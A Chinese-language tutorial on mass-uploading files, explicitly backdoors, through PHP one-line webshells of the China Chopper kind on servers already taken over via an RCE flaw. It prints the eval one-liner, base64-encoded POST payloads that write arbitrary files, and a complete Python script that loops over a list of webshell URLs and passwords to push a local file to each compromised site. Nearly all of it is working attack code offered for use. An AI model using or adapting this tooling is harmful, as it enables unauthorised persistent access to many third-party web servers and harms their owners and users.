很多時候當我們通過某個通用型RCE漏洞批量抓取了很多的webshell後,可能想要批量傳個後門以備後用。這時,我們不禁會面臨一個問題,使用菜刀一個個上傳顯得太慢,那麼如何快速的實現文件的批量上傳呢?本文給大家介紹基於php如何實現這類需求。

0×01 原理分析

首先,我們必須了解菜刀是如何通過一句話木馬來實現web服務器的文件管理的。

下面是最常見的php一句話木馬:

<?php eval($_POST[1]); ?>

當我們將一句話木馬上傳到web服務器上後,我們就可以直接在菜刀中輸入上面的密碼(如上例中的1)連接到服務器上來管理文件。

那麼,此處的菜刀如何通過簡單的一句話就可以實現對服務器的管理和控制呢?通過分析菜刀的原理,我們不難發現菜刀是利用了eval這個函數來執行通過POST方法傳過來的命令語句。

因此,如果我們想通過菜刀一句話木馬來實現文件上傳的話,只需要向遠程服務裡上包含一句話的url發送一個帶文件寫入命令的POST請求即可,比如:

POST:

1=@eval($_POST[z0]);&z0=echo $_SERVER['DOCUMENT_ROOT'];

上面代碼包含2個部分:

1. 一句話的密碼

2. 發送給服務器端的php執行代碼

既然知道原理了,我們只需要發送如下的POST請求即可完成利用一句話上傳文件的功能:

POST:

1=@eval(base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzsKJGY9JF9QT1NUWyJ6MSJdOwokYz0kX1BPU1RbInoyIl07CiRjPXN0cl9yZXBsYWNlKCJcciIsIiIsJGMpOwokYz1zdHJfcmVwbGFjZSgiXG4iLCIiLCRjKTsKJGJ1Zj0iIjsKZm9yKCRpPTA7JGk8c3RybGVuKCRjKTskaSs9MSkKICAgICRidWYuPXN1YnN0cigkYywkaSwxKTsKZWNobyhAZndyaXRlKGZvcGVuKCRmLCJ3IiksJGJ1ZikpOwplY2hvKCJ8PC0iKTsKZGllKCk7&z1=L3Zhci93d3cvcm9vdC8xLnR4dA==&z2=aGVsbG8gd29ybGQh

仔細分析一下這段POST數據包含以下幾個部分:

1. 首先是php一句話的密碼1

2. 通過eval方法來執行base64解碼後的z0,解碼整理後顯示如下:

@ini_set("display_errors","0");

@set_time_limit(0);

@set_magic_quotes_runtime(0);

echo("->|");;

$f=base64_decode($_POST["z1"]);

$c=base64_decode($_POST["z2"]);

$c=str_replace("\r","",$c);

$c=str_replace("\n","",$c);

$buf="";

for($i=0;$i<strlen($c);$i+=1)

$buf.=substr($c,$i,1);

echo(@fwrite(fopen($f,"w"),$buf));

echo("|<-");

die();

3. 在z0中繼續調用base64解碼後的z1和z2,解碼後如下:

z1=/var/www/root/1.txt z2=hello world!

至此,我們可以很清楚的發現上面的POST請求的作用實際上是將一個寫有hello world!的名為1.txt的文件上傳至服務器上/var/www/root/路徑下。

0×02 代碼實現

基於上面的原理分析,我們可以利用下面的代碼基於php一句話來實現文件批量上傳:

#!/usr/bin/python

#coding=utf-8

import urllib

import urllib2

import sys

import base64

import re

def post(url, data):

req = urllib2.Request(url)

data = urllib.urlencode(data)

opener = urllib2.build_opener(urllib2.HTTPCookieProcessor())

response = opener.open(req, data)

return response.read()

def get_shell_path(posturl,passwd):

shell_path = ""

try:

data = {}

data[passwd] = '@eval(base64_decode($_POST[z0]));'

data['z0']='ZWNobyAkX1NFUlZFUlsnU0NSSVBUX0ZJTEVOQU1FJ107'

shell_path = post(posturl, data).strip()

except Exception:

pass

return shell_path

def main():

print '\n+++++++++Batch Uploading Local File (Only for PHP webshell)++++++++++\n'

shellfile = sys.argv[1] # 存放webshell路徑和密碼的文件

localfile = sys.argv[2] # 本地待上傳的文件名

shell_file = open(shellfile,'rb')

local_content = str(open(localfile,'rb').read())

for eachline in shell_file:

posturl = eachline.split(',')[0].strip()

passwd = eachline.split(',')[1].strip()

try:

reg = ".*/([^/]*\.php?)"

match_shell_name = re.search(reg,eachline)

if match_shell_name:

shell_name=match_shell_name.group(1)

shell_path = get_shell_path(posturl,passwd).strip()

target_path = shell_path.split(shell_name)[0]+localfile

target_path_base64 = base64.b64encode(target_path)

target_file_url = eachline.split(shell_name)[0]+localfile

data = {}

data[passwd] = '@eval(base64_decode($_POST[z0]));'

data['z0']='QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzsKJGY9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoxIl0pOwokYz1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejIiXSk7CiRjPXN0cl9yZXBsYWNlKCJcciIsIiIsJGMpOwokYz1zdHJfcmVwbGFjZSgiXG4iLCIiLCRjKTsKJGJ1Zj0iIjsKZm9yKCRpPTA7JGk8c3RybGVuKCRjKTskaSs9MSkKICAgICRidWYuPXN1YnN0cigkYywkaSwxKTsKZWNobyhAZndyaXRlKGZvcGVuKCRmLCJ3IiksJGJ1ZikpOwplY2hvKCJ8PC0iKTsKZGllKCk7'

data['z1']=target_path_base64

data['z2']=base64.b64encode(local_content)

response = post(posturl, data)

if response:

print '[+] '+target_file_url+', upload succeed!'

else:

print '[-] '+target_file_url+', upload failed!'

else:

print '[-] '+posturl+', unsupported webshell!'

except Exception,e:

print '[-] '+posturl+', connection failed!'

shell_file.close()

if __name__ == '__main__':

main()

webshell.txt的格式: [一句話webshell文件路徑],[webshell連接密碼]如下:

http://www.example1.com/1.php, 1

http://www.example2.com/1.php, 1

http://www.example3.com/1.php, 1



保存上面腳本為batch_upload_file.py,執行命令python batch_upload_file.py webshell.txt 1.txt,效果顯示如下:

以上內容給大家介紹了PHP實現批量上傳單個文件的相關知識,希望大家喜歡。